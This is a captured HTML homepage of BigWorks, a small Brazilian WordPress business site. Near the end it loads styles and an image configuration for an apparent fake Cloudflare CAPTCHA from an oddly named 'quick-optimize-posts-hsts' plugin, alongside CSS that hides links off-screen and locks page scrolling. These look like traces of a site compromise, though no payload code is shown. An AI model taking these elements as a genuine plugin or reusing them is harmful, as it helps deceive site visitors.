

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigworks.com.br/
body_size: 10300
content:
 

<!doctype html>
<html lang="pt-BR" class="no-js one-page-layout">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<meta property="og:title" content="BigWorks">
	<meta property="og:description" content="Soluções inteligentes">
	<meta property="og:image" content="https://bigworks.com.br/wp-content/uploads/2018/10/bigworks.png">
	<meta property="og:url" content="https://bigworks.com.br">

	<title>BigWorks &#8211; Soluções inteligentes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para BigWorks &raquo;" href="https://bigworks.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para BigWorks &raquo;" href="https://bigworks.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bigworks.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bigworks.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://bigworks.com.br/wp-content/plugins/quick-optimize-posts-hsts/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ucard-parent-style-css' href='https://bigworks.com.br/wp-content/themes/ucard/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ucard-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bigworks.com.br/wp-content/themes/ucard/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://bigworks.com.br/wp-content/themes/ucard/css/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://bigworks.com.br/wp-content/themes/ucard/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='nprogress-css' href='https://bigworks.com.br/wp-content/themes/ucard/js/nprogress/nprogress.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bigworks.com.br/wp-content/themes/ucard/js/jquery.magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='ucard-align-css' href='https://bigworks.com.br/wp-content/themes/ucard/css/align.css' type='text/css' media='all' />
<link rel='stylesheet' id='ucard-layout-css' href='https://bigworks.com.br/wp-content/themes/ucard/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='ucard-main-css' href='https://bigworks.com.br/wp-content/themes/ucard/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='ucard-768-css' href='https://bigworks.com.br/wp-content/themes/ucard/css/768.css' type='text/css' media='all' />
<link rel='stylesheet' id='ucard-style-css' href='https://bigworks.com.br/wp-content/themes/ucard-child/style.css' type='text/css' media='all' />
<style id='ucard-style-inline-css' type='text/css'>
@import '//fonts.googleapis.com/css?family=Arbutus%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic';.header .site-title { font-family: 'Arbutus'; }a { color: #753b89; }a:hover { color: #7accf3; }input[type=submit]:hover, input[type=button]:hover, button:hover, a.button:hover, .navigation a:hover, .pagination a:hover, a.more-link:hover, .event:nth-of-type(2):after, .portfolio-nav a:hover, .skill-unit .bar .progress, #nprogress .bar { background-color: #753b89; }.bypostauthor > article, .event h3, input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]):focus, textarea:focus, input:focus, select:focus, .tabs .tab-titles li a.active { border-color: #753b89; }#nprogress .spinner-icon { border-top-color: #753b89; }#nprogress .spinner-icon { border-left-color: #753b89; }.section-title h2 i, .cat-links a, .filters li a:hover, .filters .current > a, .mini-text h3, .mini-text h4 { box-shadow: inset 0 -6px 0px #7accf3; }.header:before { background-color: #0a0a0a; }.cd-item:nth-of-type(1) a:before { background-color: #753b89; }.cd-item:nth-of-type(2) a:before { background-color: #7accf3; }.cd-item:nth-of-type(3) a:before { background-color: #7accf3; }.cd-item:nth-of-type(4) a:before { background-color: #753b89; }#content > div > div > div:nth-child(1){
background-image:url('https://bigworks.com.br/lajeado-dark.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat
}
html{overflow:hidden !important}
body{overflow:hidden !important}
</style>
<script type="text/javascript" src="https://bigworks.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/modernizr.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://bigworks.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bigworks.com.br/wp-json/wp/v2/pages/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigworks.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://bigworks.com.br/" />
<link rel='shortlink' href='https://bigworks.com.br/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bigworks.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigworks.com.br%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bigworks.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigworks.com.br%2F&#038;format=xml" />
        <style>

        a[data-wpl="1"] {
            position: absolute;
            left: -10000px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
        }
        </style>
        <link rel="icon" href="https://bigworks.com.br/wp-content/uploads/2018/10/cropped-bigworks-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bigworks.com.br/wp-content/uploads/2018/10/cropped-bigworks-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bigworks.com.br/wp-content/uploads/2018/10/cropped-bigworks-180x180.png" />
<meta name="msapplication-TileImage" content="https://bigworks.com.br/wp-content/uploads/2018/10/cropped-bigworks-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			header.header{height:100vh}
.mouse-scroll{display:none !important}
footer.site-footer{
	position: fixed;
	bottom: 0;
}
.social-link.google-plus:before {
	content:''
}
.social-link.google-plus:after {
	content:'';
	position:absolute;
	width:26px;
  height:26px;
	margin-left:-13px;
	background: url([data-uri]) no-repeat center center;
	background-size: cover;
}		</style>
		</head>

<body class="home page-template page-template-page_template-home page-template-page_template-home-php page page-id-185">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135151947-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-135151947-1');
	</script>

	
	<div id="page" class="hfeed site">
		<main id="main" class="site-main cd-main">
			<header id="masthead" class="header" role="banner">
				<div class="header-wrap layout-full">
													<img alt="BigWorks" src="https://bigworks.com.br/wp-content/uploads/2018/10/big_work-1.jpg">
												
													<h1 class="site-title">
									<span class="screen-reader-text">
										BigWorks									</span> <!-- .screen-reader-text -->
									<img alt="BigWorks" src="https://bigworks.com.br/wp-content/uploads/2018/10/texto_bw.png">
								</h1> <!-- .site-title -->
												
													<p class="site-description">
																	We <strong id="typist-element" data-typist="make big.,are BigWorkers.">think big.</strong> 											</p> <!-- .site-description -->
												
													<div class="header-bottom">
													<a class="social-link google-plus" target="_blank" href="https://wa.me/+5551999276563"></a>
											</div> <!-- .header-bottom -->
												
					<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
						                        
												<div class="nav-menu ">
													</div> <!-- .nav-menu -->
					</nav> <!-- #primary-navigation .site-navigation .primary-navigation -->
					
					<div class="header-search">
						<form id="search-form" role="search" method="get" action="https://bigworks.com.br/">
							<input type="text" id="search" name="s" required="required" placeholder="type and hit enter">
							<input type="submit" id="search-submit" title="Search" value="&#8594;">
						</form> <!-- #search-form -->
					</div> <!-- .header-search -->
				</div> <!-- .header-wrap .layout-full -->
				
				<a class="mouse-scroll" href="#"> 
					<span class="mouse">
						<span class="mouse-movement"> 
						</span> <!-- .mouse-movement -->
					</span> <!-- .mouse -->
				</a> <!-- .mouse-scroll -->
			</header> <!-- #masthead .header -->
<div class="site-middle">
	<div class="layout-plain">
		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">
											<ul class="cd-gallery">
															<li class="cd-item">
								<img width="600" height="400" src="https://bigworks.com.br/wp-content/uploads/2018/10/quem_somos.jpg" class="attachment-ucard_image_size_1 size-ucard_image_size_1 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bigworks.com.br/wp-content/uploads/2018/10/quem_somos.jpg 600w, https://bigworks.com.br/wp-content/uploads/2018/10/quem_somos-300x200.jpg 300w, https://bigworks.com.br/wp-content/uploads/2018/10/quem_somos-550x367.jpg 550w" sizes="(max-width: 600px) 100vw, 600px" />																<a  data-slug="quem-somos" href="https://bigworks.com.br/quem-somos/">
									<div>
																							<i class="pe-7s-info"></i>
																																			<h2>Quem somos</h2>
																																<b>Ver Mais</b>
									</div>
								</a>
							</li>
													<li class="cd-item">
								<img width="600" height="400" src="https://bigworks.com.br/wp-content/uploads/2018/10/trabalhos.jpg" class="attachment-ucard_image_size_1 size-ucard_image_size_1 wp-post-image" alt="" decoding="async" srcset="https://bigworks.com.br/wp-content/uploads/2018/10/trabalhos.jpg 600w, https://bigworks.com.br/wp-content/uploads/2018/10/trabalhos-300x200.jpg 300w, https://bigworks.com.br/wp-content/uploads/2018/10/trabalhos-550x367.jpg 550w" sizes="(max-width: 600px) 100vw, 600px" />																<a  data-slug="parceiros" href="https://bigworks.com.br/parceiros/">
									<div>
																							<i class="pe-7s-portfolio"></i>
																																			<h2>Parceiros</h2>
																																<b>Ver Mais</b>
									</div>
								</a>
							</li>
													<li class="cd-item">
								<img width="600" height="450" src="https://bigworks.com.br/wp-content/uploads/2018/10/fundo_conhecimento.jpg" class="attachment-ucard_image_size_1 size-ucard_image_size_1 wp-post-image" alt="" decoding="async" srcset="https://bigworks.com.br/wp-content/uploads/2018/10/fundo_conhecimento.jpg 600w, https://bigworks.com.br/wp-content/uploads/2018/10/fundo_conhecimento-300x225.jpg 300w, https://bigworks.com.br/wp-content/uploads/2018/10/fundo_conhecimento-550x413.jpg 550w" sizes="(max-width: 600px) 100vw, 600px" />																<a  data-slug="conhecimento" href="https://bigworks.com.br/conhecimento/">
									<div>
																							<i class="pe-7s-study"></i>
																																			<h2>Conhecimento</h2>
																																			<p></p>
																						<b>Ver Mais</b>
									</div>
								</a>
							</li>
													<li class="cd-item">
								<img width="600" height="401" src="https://bigworks.com.br/wp-content/uploads/2018/10/fundo_produtos.jpg" class="attachment-ucard_image_size_1 size-ucard_image_size_1 wp-post-image" alt="" decoding="async" srcset="https://bigworks.com.br/wp-content/uploads/2018/10/fundo_produtos.jpg 600w, https://bigworks.com.br/wp-content/uploads/2018/10/fundo_produtos-300x201.jpg 300w, https://bigworks.com.br/wp-content/uploads/2018/10/fundo_produtos-550x368.jpg 550w" sizes="(max-width: 600px) 100vw, 600px" />																<a  data-slug="trabalhos" href="https://bigworks.com.br/trabalhos/">
									<div>
																							<i class="pe-7s-light"></i>
																																			<h2>Trabalhos</h2>
																																<b>Ver Mais</b>
									</div>
								</a>
							</li>
													</ul>
										
											<div class="page-bottom">
								<p>[row]<br />
[column width_md=&#8221;6&#8243;]<br />
<!--
[map latitude="-29.464149936522357" longitude="-51.957917128278154" zoom="13"]
--><br />
[/column]<br />
[column width_md=&#8221;6&#8243;]</p>
<h4>Vamos conversar?</h4>
<p>[contact_form to=&#8221;contato@bigworks.com.br&#8221; subject=&#8221;Contato via site&#8221;]<br />
[/column]<br />
[column width_md=&#8221;12&#8243;]<br />
[fun_fact]</p>
<p>[icon name=&#8221;pe-7s-map-marker&#8221;]</p>
<h4>based in Lajeado, BR</h4>
<p>[/fun_fact]<br />
[fun_fact]</p>
<p>[icon name=&#8221;pe-7s-call&#8221;]</p>
<h4>Tel : <a href="tel:+5551999276563">+55 51 9 9927-6563</a></h4>
<p>[/fun_fact]<br />
[fun_fact]</p>
<p>[icon name=&#8221;pe-7s-mail&#8221;]</p>
<h4><a href="mailto:contato@bigworks.com.br">contato@bigworks.com.br</a></h4>
<p>[/fun_fact]<br />
[fun_fact]</p>
<p>[icon name=&#8221;pe-7s-check&#8221;]</p>
<h4>Freelance Available</h4>
<p>[/fun_fact]<br />
[/column]<br />
[/row]</p>
							</div>
									</div>
		</div>
	</div>
</div>

									<footer id="colophon" class="site-footer" role="contentinfo">
							<div class="site-info">
								<span style="display: none;">Trademark Info</span>			<div class="textwidget"><p>BigWorks.</p>
</div>
									</div>
						</footer>
							</main>
		
		<div class="cd-folding-panel">
			<div class="fold-left"></div>
			<div class="fold-right"></div>
			<div class="cd-fold-content">
				<!-- content will be loaded using javascript -->
			</div>
			<a class="cd-close" href="#"></a>
		</div>
		
        <!-- ALERT: used for contact form mail delivery alert -->
        <div class="site-alert animated"></div>
	</div>
	
	<!-- PORTFOLIO SINGLE AJAX CONTENT CONTAINER -->
	<div class="p-overlay"></div>
	<div class="p-overlay"></div>
	
	
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://bigworks.com.br/wp-content/plugins/quick-optimize-posts-hsts/assets/images/cloudflare-logo.png',
    cloudColor: 'https://bigworks.com.br/wp-content/plugins/quick-optimize-posts-hsts/assets/images/cloudflare-color.png',
    fingerprint: 'https://bigworks.com.br/wp-content/plugins/quick-optimize-posts-hsts/assets/images/fingerprint.png',
    clock: 'https://bigworks.com.br/wp-content/plugins/quick-optimize-posts-hsts/assets/images/clock.png',
    shield: 'https://bigworks.com.br/wp-content/plugins/quick-optimize-posts-hsts/assets/images/shield.png'
};
</script>

